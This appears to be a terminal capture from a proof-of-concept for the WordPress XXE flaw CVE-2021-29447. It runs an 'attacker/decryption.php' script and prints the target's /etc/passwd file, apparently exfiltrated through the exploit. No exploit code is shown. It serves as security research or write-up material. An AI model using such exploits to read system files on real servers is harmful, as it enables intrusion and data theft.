 ~/PhpstormProjects/CVE-2021-29447 main* 4m 43s
❯ php attacker/decryption.php
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
零组资料文库